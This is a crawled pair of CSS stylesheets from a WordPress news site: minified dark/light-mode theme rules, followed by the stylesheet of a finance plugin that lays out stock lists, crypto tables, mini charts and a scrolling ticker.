.main-nav-social a,body.pcdm-enable.pcdark-df.pclight-mode .pcheader-icon>a,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg #wp-calendar tbody td a,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .about-widget .about-me-heading,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .menu li a,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget a,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget select,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget select option,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget ul.side-newsfeed li .side-item .side-item-text h4 a,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget-social a i,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget-social a span,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget-social.show-text a span,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget.widget_archive ul li,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget.widget_categories ul li,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg form.pc-searchform input.search-input,body.pcdm-enable.pcdark-df.pclight-mode .top-search-classes a.cart-contents{color:var(--pctext-cl)}body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg #respond input,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg #respond textarea,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg #wp-calendar tbody td,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg #wp-calendar thead th,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .menu li,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .penci-home-popular-posts,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget .tagcloud a,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget input[type=date],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget input[type=email],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget input[type=number],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget input[type=search],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget input[type=text],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget select,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget ul li,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget ul ul,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget-social a i,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .widget_wysija input,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .wpcf7 input,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg .wpcf7 textarea,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week],body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg form.pc-searchform input.search-input,body.pcdm-enable.pcdark-df.pclight-mode .penci-menu-hbg ul.sub-menu,body.pcdm-enable.pcdark-df.pclight-mode .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg,body.pcdm-enable.pcdark-df.pclight-mode .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg,body.pcdm-enable.pcdark-df.pclight-mode .widget input[type=password]{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-df.pclight-mode .penci-sidebar-content .penci-border-arrow .inner-arrow,body.pcdm-enable.pcdark-df.pclight-mode .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow,body.pcdm-enable.pcdark-df.pclight-mode .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow,body.pcdm-enable.pcdark-df.pclight-mode .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow,body.pcdm-enable.pcdark-df.pclight-mode .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,body.pcdm-enable.pcdark-df.pclight-mode .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{color:var(--pcbg-cl)}.penci-ver-dm-switcher .pc_dm_mode{display:flex;justify-content:center;margin:-5px 0 30px}body.pcdm-enable.pcdark-mode #close-sidebar-nav,body.pcdm-enable.pcdark-mode .penci-menu-hbg-overlay{background:rgba(24,24,24,.5)}@media only screen and (min-width:960px){body.pcdm-enable.pclight-mode #navigation.header-11>.container{background:var(--pcbg-cl)}}body.pcdm-enable.pcdark-mode .grid-overlay-meta .grid-header-box,body.pcdm-enable.pcdark-mode .penci-enews-ticker.penci-topbar-trending,body.pcdm-enable.pcdark-mode .show-search{background:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-video-nav{background:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .search-results-wrapper .penci-dropdown-results.penci-opened,body.pcdm-enable.pcdark-mode .widget.penci_search_box_widget .penci-opened .penci-search-results-wrapper{-moz-box-shadow:0 2px 3px rgba(255,255,255,.15);-webkit-box-shadow:0 2px 3px rgba(255,255,255,.15);box-shadow:0 2px 3px rgba(255,255,255,.15)}

--- FILE ---
content_type: text/css
request_url: https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4
body_size: 1669
content:
.penci-finance-list.style-1 .penci-fnlt-item {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}
.penci-finance-list.style-1 .penci-fnlt-item-body {
	text-align: right;
}
.penci-finance-list {
	--gap: 15px;
	column-gap: var(--gap);
	row-gap: var(--gap);
	display: flex;
	flex-wrap: wrap;
}
.penci-finance-list.style-1 {
	flex-direction: column;
}
.penci-finance-list.style-2 {
	--col: 3;
	flex-direction: row;
}
.penci-finance-list.style-2 .penci-fnlt-item {
	width: 100%;
	flex: 1 calc(100% / var(--col) - var(--gap));
}
.penci-finance-list.style-2 .penci-fnlt-item-body {
	border-top: 1px solid var(--pcborder-cl);
	margin-top: 20px;
	padding-top: 20px;
}
.penci-fnlt-item {
	padding: 20px;
	background: var(--pcbg-cl);
	border: 1px solid var(--pcborder-cl);
}
.penci-fnlt-name h4 {
	font-size: 18px;
	margin-bottom: 0;
}
.penci-fnlt-data {
	font-size: 28px;
	line-height: 1;
	font-weight: var(--pchead-wei);
	font-family: var(--pchead-font);
}
.penci-fnlt-change {
	font-size: 14px;
	color: var(--pcmeta-cl);
}
.penci-fnlt-item.up .penci-fnlt-change {
	color: green;
}
.penci-fnlt-item.down .penci-fnlt-change {
	color: red;
}
.penci-fnlt-item-head {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	column-gap: 10px;
	align-items: center;
}
.penci-fnlt-item-head .penci-fnlt-logo {
	max-width: 50px;
	width: 50px;
	height: 50px;
}
@media only screen and (max-width: 767px) {
	.penci-fnlt-data {
		font-size: 16px;
	}
	.penci-finance-list.style-2 .penci-fnlt-item-head .penci-fnlt-logo {
		margin-bottom: 20px;
	}
	.penci-finance-list.style-2 .penci-fnlt-name h4 {
		font-size: 16px;
	}
	.penci-finance-list.style-2 .penci-fnlt-subname {
		font-size: 12px;
	}
	.penci-finance-list.style-1 .penci-fnlt-item {
		padding: 10px;
	}
	.penci-finance-list.style-1 .penci-fnlt-item-head .penci-fnlt-logo {
		width: 20px;
		height: 20px;
	}
	.penci-finance-list.style-1 .penci-fnlt-item > div {
		max-width: 50%;
	}
	.penci-finance-list.style-1 .penci-fnlt-item-head {
		flex-wrap: nowrap;
	}
	.penci-finance-list.style-1 .penci-fnlt-item-head h4 {
		font-size: 14px;
	}
	.penci-finance-list.style-1 .penci-fnlt-subname {
		font-size: 12px;
	}
}
.penci-fnlt-item-head .penci-fnlt-logo img {
	width: 100%;
	height: auto;
}
.penci-fnlt-subname span:not(:first-child):before {
	content: "-";
	display: inline-block;
	margin: 0 3px;
}
.penci-finance-list.style-3 {
	display: block;
	overflow: hidden;
}
.penci-finance-list.style-3 .penci-fnlt-item {
	display: inline-block;
	border: 0;
	padding: 0;
	background-color: transparent;
	white-space: nowrap;
}
.penci-finance-list.style-3 .penci-fnlt-item + .penci-fnlt-item {
	margin-left: 30px;
}
.penci-finance-list.style-3 .penci-fnlt-item .penci-fnlt-item-wrap {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	column-gap: 20px;
	height: 100%;
	align-items: center;
}
.penci-finance-list.style-3 .penci-fnlt-data,
.penci-finance-list.style-3 .penci-fnlt-change,
.penci-finance-list.style-3 .penci-fnlt-name h4 {
	font-size: 14px;
	font-family: var(--pcbody-font);
	line-height: 1.4;
}
.penci-finance-list.style-3 .penci-fnlt-name h4 {
	font-weight: bold;
}
.penci-finance-list.style-3 .penci-fnlt-item-body > div {
	display: inline-block;
}
.penci-finance-list.style-3 .penci-fnlt-name div,
.penci-finance-list.style-3 .penci-fnlt-name h4 {
	display: inline-block;
}
.penci-finance-list.style-3 .penci-fnlt-item-head {
	flex-wrap: nowrap;
}
.penci-finance-list.style-3 .penci-fnlt-item-head .penci-fnlt-logo {
	width: 50px;
}
.penci-fncrypto-table {
	width: 100%;
}
.penci_finance_crypto_widget
	div.dt-container
	div.dt-layout-row:not(.dt-layout-table),
.elementor-widget-penci-finance-elementor-crypto
	div.dt-container
	div.dt-layout-row:not(.dt-layout-table) {
	display: none;
}
.penci_finance_crypto_widget div.dt-container div.dt-layout-row,
.elementor-widget-penci-finance-elementor-crypto
	div.dt-container
	div.dt-layout-row {
	margin: 0;
}
.pcfic-name {
	display: flex;
	align-items: center;
}
.pcfic-name img {
	width: 30px;
	height: auto;
	max-height: 30px;
	margin-right: 5px;
}
body.rtl .pcfic-name img {
	margin-left: 5px;
	margin-right: 0;
}
.pcfic-name .name {
	font-weight: var(--pchead-wei);
}
.pcfic-name .symbol {
	margin-left: 5px;
	color: var(--pcmeta-cl);
	text-transform: uppercase;
}
body.rtl .pcfic-name .symbol {
	margin-left: 0;
	margin-right: 5px;
}
.penci-fncrypto-table .dt-type-numeric {
	color: var(--pcheading-cl);
	font-weight: var(--pchead-wei);
}
.penci-fncrypto-table .dt-type-numeric.down {
	color: #ea3943;
}
.penci-fncrypto-table .dt-type-numeric.up {
	color: #16c784;
}
.penci-fncrypto-table .dt-type-numeric.down:before,
.penci-fncrypto-table .dt-type-numeric.up:before {
	content: "\f0d8";
	font-family: "FontAwesome";
	display: inline-block;
}
.penci-fncrypto-table .dt-type-numeric.down:before {
	content: "\f0d7";
}
.penci-fncrypto-table-wrapper.pcct-style-1 table thead {
	background: var(--pcaccent-cl);
	color: #fff;
}
.penci-fncrypto-table-wrapper.pcct-style-1 table thead th,
.penci-fncrypto-table-wrapper.pcct-style-1 table thead tr,
.penci-fncrypto-table-wrapper.pcct-style-1 table thead span {
	color: inherit;
}
.penci-fncrypto-table-wrapper.pcct-style-1 table thead th {
	padding: 20px 10px;
}
.penci_finance_crypto_widget
	.penci-fncrypto-table-wrapper.pcct-style-1
	table
	thead
	th {
	padding: 10px;
}
.penci_finance_crypto_widget table.dataTable thead > tr > th.dt-orderable-asc,
.penci_finance_crypto_widget table.dataTable thead > tr > th.dt-orderable-desc,
.penci_finance_crypto_widget table.dataTable thead > tr > th.dt-ordering-asc,
.penci_finance_crypto_widget table.dataTable thead > tr > th.dt-ordering-desc,
.penci_finance_crypto_widget table.dataTable thead > tr > td.dt-orderable-asc,
.penci_finance_crypto_widget table.dataTable thead > tr > td.dt-orderable-desc,
.penci_finance_crypto_widget table.dataTable thead > tr > td.dt-ordering-asc,
.penci_finance_crypto_widget table.dataTable thead > tr > td.dt-ordering-desc {
	padding-right: 30px;
}
body.rtl
	.penci_finance_crypto_widget
	table.dataTable
	thead
	> tr
	> th.dt-orderable-asc,
body.rtl
	.penci_finance_crypto_widget
	table.dataTable
	thead
	> tr
	> th.dt-orderable-desc,
body.rtl
	.penci_finance_crypto_widget
	table.dataTable
	thead
	> tr
	> th.dt-ordering-asc,
body.rtl
	.penci_finance_crypto_widget
	table.dataTable
	thead
	> tr
	> th.dt-ordering-desc,
body.rtl
	.penci_finance_crypto_widget
	table.dataTable
	thead
	> tr
	> td.dt-orderable-asc,
body.rtl
	.penci_finance_crypto_widget
	table.dataTable
	thead
	> tr
	> td.dt-orderable-desc,
body.rtl
	.penci_finance_crypto_widget
	table.dataTable
	thead
	> tr
	> td.dt-ordering-asc,
body.rtl
	.penci_finance_crypto_widget
	table.dataTable
	thead
	> tr
	> td.dt-ordering-desc {
	padding-right: 10px;
	padding-left: 30px;
}
.penci-fncrypto-table-wrapper.pcct-style-1 table tbody tr:nth-child(2n) {
	background: #f8f8f8;
}
.penci-fncrypto-table-wrapper.pcct-style-1 table tbody tr:hover {
	background: #f1f1f1;
}
.penci-fncrypto-table-wrapper.pcct-style-1 .pcfic-name .name {
	font-weight: var(--pchead-wei);
}
.penci-fncrypto-table-wrapper.pcct-style-3 {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	--col: 3;
	--cgap: 30px;
	--rgap: 30px;
	row-gap: var(--rgap);
	column-gap: var(--cgap);
}
@media only screen and (min-width: 768px) and (max-width: 1169px) {
	.penci-fncrypto-table-wrapper.pcct-style-3 {
		--col: 2;
		--cgap: 10px;
		--rgap: 10px;
	}
}
@media only screen and (max-width: 767px) {
	.penci-fncrypto-table-wrapper.pcct-style-3 {
		--col: 1;
		--cgap: 5px;
		--rgap: 5px;
	}
}
.penci_finance_crypto_widget .penci-fncrypto-table-wrapper.pcct-style-3 {
	--col: 2;
	--cgap: 5px;
	--rgap: 5px;
}
.penci_finance_crypto_widget .penci-fncrypto-table-wrapper.pcct-style-3 .pcfic-name {
	font-size: 13px;
}
.penci_finance_crypto_widget
	.penci-fncrypto-table-wrapper.pcct-style-3
	.pcfic-name
	img {
	width: 15px;
}
.penci-fncrypto-table-wrapper.pcct-style-3 .penci-fncrypto-item {
	flex: 1 calc(100% / var(--col) - var(--cgap));
	width: calc(100% / var(--col) - var(--cgap));
}
.penci-fncrypto-table-wrapper.pcct-style-3
	.penci-fncrypto-item
	.penci-fncrypto-content {
	border: 1px solid var(--pcborder-cl);
	padding: 15px 10px;
	height: 100%;
	position: relative;
	background: var(--pcbg-cl);
	border-radius: 5px;
	box-shadow: 1px 0px 8px rgba(0, 0, 0, 0.1);
}
.penci-fncrypto-table-wrapper.pcct-style-3 .penci-fncrypto-item .pcfic-order {
	position: absolute;
	right: 10px;
	top: 10px;
	font-size: 32px;
	font-family: var(--pchead-font);
	opacity: 0.3;
}
.penci-fncrypto-item .pcfic-name {
	margin-bottom: 15px;
	border-bottom: 1px solid var(--pcborder-cl);
	padding-bottom: 15px;
}
.penci-fncrypto-item .penci-fncrypto-label {
	color: var(--pcmeta-cl);
}
.penci-fncrypto-item .penci-fncrypto-di {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.penci-fncrypto-item .penci-fncrypto-di + .penci-fncrypto-di {
	margin-top: 5px;
}
.pcfic-chart-container {
	max-width: 120px;
	height: 40px;
}
.penci-fncrypto-item .pcfic-chart-container {
	max-width: 100%;
	height: 80px;
	margin-top: 20px;
}
.pcfic-chart {
	--upbdcl: rgb(206, 22, 22);
	--upbgcl: rgb(255, 137, 137);
}
.pcfic-total-down .pcfic-chart {
	--upbdcl: rgb(206, 22, 22);
	--upbgcl: rgb(255, 137, 137);
}
.pcfic-total-up .pcfic-chart {
	--upbdcl: #0071a5;
	--upbgcl: #4fb5e5;
}
.penci-fncrypto-table-wrapper.pcct-style-4 .penci-fncrypto-item {
	display: inline-block;
}
.penci-fncrypto-table-wrapper.pcct-style-4 .penci-fncrypto-content {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	column-gap: 20px;
	align-items: center;
	border: 0;
	box-shadow: none;
	padding: 0;
}
.penci-fncrypto-table-wrapper.pcct-style-4
	.penci-fncrypto-item
	.penci-fncrypto-di
	+ .penci-fncrypto-di {
	margin: 0;
}
.penci-fncrypto-table-wrapper.pcct-style-4 .penci-fncrypto-item .pcfic-name {
	margin: 0;
	padding: 0;
	border: 0;
}
.penci-fncrypto-table-wrapper.pcct-style-4 .penci-fncrypto-label {
	min-width: fit-content;
}
.penci-fncrypto-table-wrapper.pcct-style-4 .penci-fncrypto-label:after {
	content: ":";
	margin-right: 2px;
}
.penci-fncrypto-table-wrapper.pcct-style-4
	.penci-fncrypto-item
	.pcfic-chart-container {
	margin-top: 0;
	width: 100%;
	max-width: 70px;
	max-height: 40px;
}
.penci-fncrypto-table-wrapper.pcct-style-4 .penci-fncrypto-item .pcfic-order {
	position: static;
	width: 20px;
	height: 20px;
	line-height: 20px;
	border-radius: 50%;
	background: #000;
	display: block;
	opacity: 1;
	min-width: 20px;
	color: #fff;
	text-align: center;
	font-size: 10px;
}
.penci-fncrypto-table-wrapper.pcct-style-4 {
	overflow: hidden;
	width: 100%;
}
.penci-fncrypto-table-wrapper.pcct-style-4 .marquee3k-wrapper {
	white-space: nowrap;
}
.penci-fncrypto-table-wrapper.pcct-style-4
	.penci-fncrypto-item
	+ .penci-fncrypto-item {
	margin-left: 30px;
}
body.rtl
	.penci-fncrypto-table-wrapper.pcct-style-4
	.penci-fncrypto-item
	+ .penci-fncrypto-item {
	margin-left: 0;
	margin-right: 30px;
}
.penci-fncrypto-table-wrapper.pcct-style-4 .penci-fncrypto-di.down:before,
.penci-fncrypto-table-wrapper.pcct-style-4 .penci-fncrypto-di.up:before {
	content: "\f0d8";
	font-family: "FontAwesome";
	display: inline-block;
	color: #009100;
	font-size: 26px;
	margin-right: 5px;
}
.penci-fnlt-item.down .penci-fnlt-change:before,
.penci-fnlt-item.up .penci-fnlt-change:before {
	content: "\f0d8";
	font-family: "FontAwesome";
	display: inline-block;
}
.penci-fnlt-item.down .penci-fnlt-change:before {
	content: "\f0d7";
}
body.rtl
	.penci-fncrypto-table-wrapper.pcct-style-4
	.penci-fncrypto-di.down:before,
body.rtl
	.penci-fncrypto-table-wrapper.pcct-style-4
	.penci-fncrypto-di.up:before {
	margin-left: 5px;
	margin-right: 0;
}
.penci-fncrypto-table-wrapper.pcct-style-4 .penci-fncrypto-di.down:before {
	content: "\f0d7";
	color: #af1818;
}
.penci-fncrypto-table-wrapper.pcct-style-1,
.penci-fncrypto-table-wrapper.pcct-style-2 {
	overflow: auto;
}
.penci_finance_stock_widget .penci-fnlt-data {
	font-size: 16px;
}
.penci_finance_stock_widget .penci-fnlt-name h4 {
	font-size: 13px;
}
.penci_finance_stock_widget .penci-fnlt-item {
	padding: 10px;
}
.penci_finance_stock_widget .penci-finance-list.style-2 .penci-fnlt-item-body {
	margin-top: 10px;
}
.marquee3k-wrapper {
	display: flex;
	flex-wrap: nowrap;
	align-content: center;
}
body.rtl .marquee3k {
	direction: ltr;
}
